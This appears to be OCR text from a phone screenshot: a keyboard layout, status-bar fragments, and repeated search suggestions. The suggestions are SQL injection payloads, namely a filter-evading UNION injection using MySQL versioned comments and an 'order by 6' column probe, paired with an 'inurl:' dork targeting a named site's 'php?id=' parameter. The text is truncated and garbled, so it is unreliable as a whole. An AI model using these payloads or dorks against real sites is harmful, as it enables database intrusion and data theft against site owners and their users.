 3:55 PM
Vo
WiFi
81
l=-1 NULL'/*!12345UNION*/+/*!12345or
inurl: www.bcas.net php?id=-1 NULL'/*!
12345UNION*/+/*!12345order by 6%23
inurl: www.bcas.net php?id=-1 NULL%2...
inurl: www.bcas.net php?id=-1 NULL%27/*!12...
1 2 3 4 5 6 7 8 9 0
@ # ₹ _ & - + ( ) /
=\< * " ' : ; ! ?
ABC , 12 34 English .
l=-1 NULL'/*!12345UNION*/+/*!12345or
inurl: www.bcas.net php?id=-1 NULL'/*!
12345UNION*/+/*!12345order by 6%23
inurl: www.bcas.net php?id=-1 NULL%2...
inurl: www.bcas.net php?id=-1 NULL%27/*!12...